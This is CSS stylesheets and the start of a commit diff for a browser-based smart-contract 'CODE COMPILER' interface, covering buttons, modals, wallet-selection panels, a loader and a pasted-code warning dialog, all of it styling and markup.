    border-radius: 4px !important;
    margin: 0 !important;
    flex-shrink: 0;
    text-transform: none !important;
    letter-spacing: normal !important;

    overflow: hidden !important;
    text-overflow: ellipsis !important;
    min-width: 0 !important;
}


.function-button.remix-btn-primary,
.function-button-small.remix-btn-primary {
    background: #007acc !important;
}

.function-button.remix-btn-orange,
.function-button-small.remix-btn-orange {
    background: #f6851b !important;
}

.function-button:hover,
.function-button-small:hover {
    filter: brightness(1.1);
}


.function-inputs-horizontal {
    flex: 1;
    background: #3c3c3c;
    border: 1px solid #555555;
    border-radius: 4px;
    height: 36px;
    position: relative;
    display: flex;
    align-items: center;
    width: 40%;
}


.function-param-dropdown {
    width: 100%;
    position: relative;
}

.function-param-type {
    color: #cccccc;
    font-size: 11px;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    cursor: pointer;
    padding: 8px 8px;
    width: 100%;
    height: 36px;
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    transition: background-color 0.2s;
}

.function-param-type:hover {
    background: #424242;
}

.function-dropdown-arrow {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #888888;
    font-size: 10px;
    pointer-events: none;
}


.function-param-input {
    width: 100%;
    background: #3c3c3c;
    border: 1px solid #555555;
    border-radius: 4px;
    color: #ffffff;
    font-size: 11px;
    padding: 8px 12px;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    display: none;
    height: 36px;
    box-sizing: border-box;
}

.function-param-input.active {
    display: block;
}

.function-param-input:focus {
    outline: none;
    border-color: #007acc;
    box-shadow: 0 0 0 2px rgba(0, 122, 204, 0.2);
}


.function-result {
    padding: 6px 8px;
    background: #1a1a1a;
    border-top: 1px solid #3e3e42;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    font-size: 10px;
    max-height: 80px;
    overflow-y: auto;
    word-break: break-all;
    line-height: 1.3;
    animation: fadeIn 0.2s ease-in;
}

.function-result a {
    color: #007acc;
    text-decoration: none;
    word-break: break-all;
}

.function-result a:hover {
    text-decoration: underline;
}


.compilation-output {
    background: #1e1e1e;
    border: 1px solid #3e3e42;
    border-radius: 4px;
    padding: 12px;
    margin-top: 12px;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    font-size: 11px;
    max-height: 200px;
    overflow-y: auto;
}

.output-placeholder {
    color: #888888;
    text-align: center;
    padding: 16px;
}

.compilation-success {
    color: #4caf50;
}

.compilation-error {
    color: #f44336;
}


.modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    display: flex;
    align-items: center;
    justify-content: center;
}

.modal-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
}

.modal-content {
    position: relative;
    background: #2d2d30;
    border-radius: 8px;
    padding: 24px;
    max-width: 400px;
    width: 90%;
    border: 1px solid #3e3e42;
}

.modal-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 16px;
}

.modal-header h2 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 600;
}

.modal-body {
    margin-bottom: 24px;
}

.modal-body p {
    color: #cccccc;
    line-height: 1.5;
}

.modal-footer {
    display: flex;
    gap: 12px;
    justify-content: flex-end;
}

.modal-footer .remix-btn {
    width: auto;
    min-width: 100px;
}


.wallet-selection-modal {
    max-width: 480px;
    width: 95%;
}

.wallet-options {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 20px;
}

.wallet-option {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 16px 20px;
    background: #3c3c3c;
    border: 2px solid #464647;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    width: 100%;
    text-align: left;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
}

.wallet-option:hover {
    background: #424242;
    border-color: #007acc;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 122, 204, 0.2);
}

.wallet-option:active {
    transform: translateY(0);
}

.wallet-icon {
    font-size: 24px;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 6px;
    background: rgba(255, 255, 255, 0.1);
}

.wallet-name {
    flex: 1;
    font-weight: 600;
    color: #ffffff;
}

.wallet-install-options {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin: 20px 0;
}

.wallet-install-btn {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 16px;
    background: #007acc;
    color: white;
    text-decoration: none;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.2s ease;
    border: 2px solid transparent;
}

.wallet-install-btn:hover {
    background: #005a9e;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 122, 204, 0.3);
}

.wallet-install-btn:nth-child(2) {
    background: #0052ff;
}

.wallet-install-btn:nth-child(2):hover {
    background: #0041cc;
}

.wallet-install-btn:nth-child(3) {
    background: #3375bb;
}

.wallet-install-btn:nth-child(3):hover {
    background: #2a5d99;
}

/* Search, Debugger, Settings стилі - залишаю як є */
.search-config {
    padding: 16px;
    overflow-y: auto;
}

.search-input-group {
    display: flex;
    margin-bottom: 12px;
}

.search-input {
    flex: 1;
    padding: 8px 12px;
    background: #3c3c3c;
    border: 1px solid #464647;
    border-radius: 4px 0 0 4px;
    color: #cccccc;
    font-size: 13px;
}

.search-input:focus {
    outline: none;
    border-color: #007acc;
    box-shadow: 0 0 0 1px #007acc;
}

.search-button {
    background: #007acc;
    border: 1px solid #007acc;
    border-radius: 0 4px 4px 0;
    color: white;
    padding: 8px 12px;
    cursor: pointer;
    transition: background-color 0.2s;
}

.search-button:hover {
    background: #005a9e;
}

.search-options {
    display: flex;
    gap: 16px;
    margin-bottom: 12px;
}

.search-option {
    display: flex;
    align-items: center;
    gap: 6px;
}

.search-option input[type="checkbox"] {
    width: 14px;
    height: 14px;
}

.search-option label {
    font-size: 12px;
    color: #cccccc;
    cursor: pointer;
}

.search-tabs {
    display: flex;
    border-bottom: 1px solid #3e3e42;
    margin-bottom: 12px;
}

.search-tab {
    background: none;
    border: none;
    color: #cccccc;
    padding: 8px 12px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 2px solid transparent;
    transition: all 0.2s;
}

.search-tab:hover {
    color: #ffffff;
    background: #37373d;
}

.search-tab.active {
    color: #007acc;
    border-bottom-color: #007acc;
}

.debugger-config {
    padding: 16px;
    overflow-y: auto;
}

.debug-tabs {
    display: flex;
    border-bottom: 1px solid #3e3e42;
    margin-bottom: 16px;
}

.debug-tab {
    background: none;
    border: none;
    color: #cccccc;
    padding: 8px 12px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 2px solid transparent;
    transition: all 0.2s;
}

.debug-tab:hover {
    color: #ffffff;
    background: #37373d;
}

.debug-tab.active {
    color: #007acc;
    border-bottom-color: #007acc;
}

.settings-config {
    padding: 16px;
    overflow-y: auto;
}

.settings-tabs {
    display: flex;
    border-bottom: 1px solid #3e3e42;
    margin-bottom: 16px;
}

.settings-tab {
    background: none;
    border: none;
    color: #cccccc;
    padding: 8px 12px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 2px solid transparent;
    transition: all 0.2s;
}

.settings-tab:hover {
    color: #ffffff;
    background: #37373d;
}

.settings-tab.active {
    color: #007acc;
    border-bottom-color: #007acc;
}


@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}


@media (max-width: 768px) {
    .search-options {
        flex-direction: column;
        gap: 8px;
    }
    
    .debug-tabs,
    .settings-tabs {
        flex-wrap: wrap;
    }
    
    .debug-tab,
    .settings-tab {
        flex: 1;
        min-width: 80px;
    }
    
    .wallet-options {
        gap: 8px;
    }
    
    .wallet-option {
        padding: 12px 16px;
        gap: 12px;
    }
    
    .wallet-icon {
        font-size: 20px;
        width: 28px;
        height: 28px;
    }
    
    .wallet-name {
        font-size: 13px;
    }
    
    .wallet-install-btn {
        padding: 10px 14px;
        font-size: 13px;
    }
}

@media (max-width: 1200px) {
    .function-button,
    .function-button-small {
        font-size: 10px !important;
        padding: 6px 6px !important;
    }
}

@media (max-width: 900px) {
    .function-button,
    .function-button-small {
        font-size: 9px !important;
        padding: 4px 8px !important;
    }
}


.contract-functions::-webkit-scrollbar {
    width: 4px;
}

.contract-functions::-webkit-scrollbar-track {
    background: #1e1e1e;
}

.contract-functions::-webkit-scrollbar-thumb {
    background: #424242;
    border-radius: 2px;
}

.contract-functions::-webkit-scrollbar-thumb:hover {
    background: #4f4f4f;
}

.deploy-config::-webkit-scrollbar {
    width: 6px;
}

.deploy-config::-webkit-scrollbar-track {
    background: #1e1e1e;
}

.deploy-config::-webkit-scrollbar-thumb {
    background: #424242;
    border-radius: 3px;
}

.deploy-config::-webkit-scrollbar-thumb:hover {
    background: #4f4f4f;
}

/* === loader.css === */
﻿.loader-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #1e1e1e;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity 0.5s ease;
}

.loader-container.fade-out {
    opacity: 0;
    pointer-events: none;
}

.loader-content {
    text-align: center;
    position: relative;
}

.loader-logo {
    margin-bottom: 30px;
    animation: pulse 2s infinite;
}

.loader-spinner {
    width: 80px;
    height: 80px;
    border: 3px solid #2d2d30;
    border-top-color: #007acc;
    border-radius: 50%;
    margin: 0 auto 20px;
    animation: spin 1s linear infinite;
    position: absolute;
    top: -8px;
    left: 50%;
    transform: translateX(-50%);
}

.loader-text {
    color: #cccccc;
    font-size: 14px;
    margin-bottom: 20px;
    animation: fadeInOut 2s infinite;
}

.loader-progress {
    width: 200px;
    height: 3px;
    background: #2d2d30;
    border-radius: 3px;
    overflow: hidden;
    margin: 0 auto;
}

.loader-progress-bar {
    height: 100%;
    background: linear-gradient(90deg, #007acc, #f6851b);
    width: 0%;
    animation: loadProgress 2s ease-out forwards;
}

@keyframes spin {
    to { transform: translateX(-50%) rotate(360deg); }
}

@keyframes pulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1); }
}

@keyframes fadeInOut {
    0%, 100% { opacity: 0.5; }
    50% { opacity: 1; }
}

@keyframes loadProgress {
    to { width: 100%; }
}
.loader-version {
    color: #888888;
    font-size: 11px;
    margin-bottom: 20px;
    font-family: 'Monaco', 'Menlo', monospace;
    opacity: 0.8;
}



==== commit 1f9769f3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,2215 +1,630 @@
-﻿<html lang="en" translate="no">
-    
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <link rel="icon" type="image/x-icon" href="[data-uri]">
-    <title>CODE COMPILER</title>
-    <link rel="icon" type="image/x-icon" href="[data-uri]">
-<style>
-    /* Pasted Code Alert Styles */
-    .pasted-alert-modal {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        z-index: 10000;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-    }
-
-    .pasted-alert-overlay {
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.7);
-        backdrop-filter: blur(4px);
-    }
-    /* CM5, не CM6 */
-.CodeMirror, .CodeMirror * { user-select: text !important; }
-.CodeMirror { pointer-events: auto !important; }
-
-/* На случай тем/кастомизаций, скрывающих курсор */
-.CodeMirror-cursors, .CodeMirror-cursor { opacity: 1 !important; }
-
-/* Контейнер с видимой высотой */
-#code-editor { min-height: 320px; }
-    .pasted-alert-content {
-        position: relative;
-        background: #2d2d30;
-        border-radius: 12px;
-        padding: 0;
-        max-width: 600px;
-        width: 90%;
-        border: 1px solid #464647;
-        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
-        transform: scale(0.9);
-        opacity: 0;
-        transition: all 0.2s ease-out;
-    }
-
-    .pasted-alert-header {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        padding: 20px 24px 16px;
-        border-bottom: 1px solid #464647;
-    }
-
-    .pasted-alert-header h3 {
-        color: #ffffff;
-        font-size: 18px;
-        font-weight: 600;
-        margin: 0;
-    }
-
-    .pasted-alert-close {
-        background: none;
-        border: none;
-        color: #cccccc;
-        font-size: 24px;
-        cursor: pointer;
-        padding: 0;
-        width: 30px;
-        height: 30px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        border-radius: 4px;
-        transition: all 0.2s;
-    }
-
-    .pasted-alert-close:hover {
-        background: #464647;
-        color: #ffffff;
-    }
-
-    .pasted-alert-body {
-        display: flex;
-        gap: 16px;
-        padding: 20px 24px;
-    }
-
-    .warning-icon {
-        font-size: 24px;
-        flex-shrink: 0;
-        margin-top: 4px;
-    }
-
-    .warning-text {
-        flex: 1;
-        line-height: 1.5;
-    }
-
-    .warning-text p {
-        margin: 0 0 12px 0;
-        color: #cccccc;
-        font-size: 14px;
-    }
-
-    .warning-text p:last-child {
-        margin-bottom: 0;
-    }
-
-    .risk-text {
-        color: #ffb84d !important;
-        font-weight: 500;
-    }
-
-    .at-risk {
-        color: #ff8c42;
-        font-weight: 600;
-    }
-
-    .lose-money {
-        color: #ff6b6b;
-        font-weight: 600;
-    }
-
-    .advice-text {
-        color: #ffd43b !important;
-        font-weight: 500;
-    }
-
-    .expert-text {
-        color: #cccccc !important;
-    }
-
-    .recommendation-text {
-        font-size: 16px !important;
-        color: #ff8c42 !important;
-    }
-
-    .recommendation-link {
-        color: #007acc;
-        text-decoration: none;
-    }
-
-    .recommendation-link:hover {
-        text-decoration: underline;
-    }
-
-    .pasted-alert-options {
-        padding: 16px 24px 0;
-        border-top: 1px solid #464647;
-    }
-
-    .dont-show-again {
-        display: flex;
-        align-items: center;
-        gap: 8px;
-        color: #cccccc;
-        font-size: 13px;
-        cursor: pointer;
-    }
-
-    .dont-show-again input[type="checkbox"] {
-        width: 16px;
-        height: 16px;
-        margin: 0;
-    }
-
-    .pasted-alert-actions {
-        display: flex;
-        gap: 12px;
-        justify-content: flex-end;
-        padding: 20px 24px;
